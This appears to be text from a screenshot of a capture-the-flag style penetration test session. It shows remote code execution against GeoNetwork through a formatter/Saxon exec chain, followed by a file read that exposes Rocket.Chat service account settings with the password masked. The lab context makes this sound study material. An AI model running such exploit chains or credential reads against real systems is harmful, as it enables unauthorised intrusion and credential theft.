 root@kali:~$ printf "id>/tmp/gn_out;hostname>>/tmp/gn_out" > payload.txt
root@kali:~$ bash steps/gn_run.sh rce202023     # formatter -> Saxon -> rt:exec()
upload=201 exec=200 upload_reader=201 read=200
uid=999(geonetwork) gid=989(geonetwork) groups=989(geonetwork)
GN01
root@kali:~$ bash steps/rf.sh /srv/gis/spool/incoming/nn
# aodb-notify - Rocket.Chat publication notice credentials
#
# Service account request AIM-2231 was never approved by ITSEC,
# Replace it once a bot account exists. Last reviewed 2026-09-04 (G. Thompson).
#
RC_URL=https://chat.airways.htb
RC_CHANNEL=ops-aim
RC_ONCALL_GROUP=aim-oncall
RC_USER=gabby.t
RC_PASS=****************
C:\Users\13216>